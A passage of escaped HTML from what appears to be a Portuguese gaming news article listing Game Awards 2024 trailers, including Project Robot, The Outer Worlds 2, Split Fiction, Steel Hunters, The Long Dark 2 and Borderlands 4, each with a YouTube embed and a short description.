reveladas no próximo ano.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EProject Robot\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Untitled Project by Fumito Ueda of GenDesign World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/GLtyQBCeSuM?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/GLtyQBCeSuM\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EUntitled Project by Fumito Ueda of GenDesign World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=GLtyQBCeSuM\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EAqui está o primeiro vislumbre do próximo jogo da Gen Design, criadores de Ico, Shadow of the Colossus e The Last Guardian. O teaser mostra um jovem a escalar um grande robot e a entrar na sua cabeça enquanto uma ameaçadora onda de choque toma conta do seu corpo. O jogo ainda não tem título, mas quem prestar atenção poderá ver “Project Robot” como nome de código nos créditos.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Outer Worlds 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Outer Worlds 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/a700RE8FN5U?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/a700RE8FN5U\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Outer Worlds 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=a700RE8FN5U\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EParece que a Obsidian está um pouco consciente das limitações do primeiro Outer Worlds. No novo trailer, destacam-se as promessas de “mais ação, mais armas e mais gráficos”, com um toque de ironia. O jogo tem bom aspeto e já tem data para 2025, para Xbox Series X\/S,\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/os-25-melhores-jogos-do-xbox-game-pass-2022\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGame Pass\u003C\/a\u003E, PC e, curiosamente, PS5 - sem confirmação sobre se esta versão será adiada como Indiana Jones.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESplit Fiction\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Split Fiction World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/9t0OgTp7H74?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/9t0OgTp7H74\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESplit Fiction World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=9t0OgTp7H74\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDo estúdio responsável por It Takes Two chega mais uma aventura de ação cooperativa. Desta vez, dois escritores estão presos numa simulação dos seus romances de fantasia e ficção científica, em que cada personagem tem armas e itens únicos que evoluem e se complementam para resolver puzzles. O jogo chega em março de 2025, prometendo mais diversão cooperativa e desafios criativos.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESteel Hunters\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Steel Hunters World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/MtqYqicXXDg?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/MtqYqicXXDg\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESteel Hunters World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=MtqYqicXXDg\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO mais recente jogo do estúdio World of Tanks, Steel Hunters, é um festival de mechs com robots gigantes e explosões maciças. Imagina Apex Legends, mas com todos em fatos de combate mecânicos, e é essa a essência de Steel Hunters. O jogo será gratuito, com uma versão beta de dez dias já disponível para PC.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Long Dark 2: Blackfrost\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Long Dark 2: Blackfrost World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/NIAiNhlghY4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/NIAiNhlghY4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Long Dark 2: Blackfrost World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=NIAiNhlghY4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA sequela de The Long Dark chega em acesso antecipado em 2026! Pelo trailer revelado, parece seguir a mesma fórmula de sobrevivência gelada do primeiro jogo, mas haverá certamente novas nuances para explorar à medida que forem sendo divulgados mais pormenores perto do lançamento.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EBorderlands 4\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Borderlands 4 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/yrC7NM7Bv_Q?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/yrC7NM7Bv_Q\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EBorderlands 4 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=yrC7NM7Bv_Q\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDepois de um teaser rápido, temos o nosso primeiro vislumbre oficial de Borderlands 4. E sim, parece ser mais do mesmo, com uma nova ameaça e as quatro personagens principais em ação, bem como várias possibilidades de loot. O jogo passa-se em 2025 e promete muita da diversão e do caos típicos da série.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFinal Fantasy 16 x Tekken 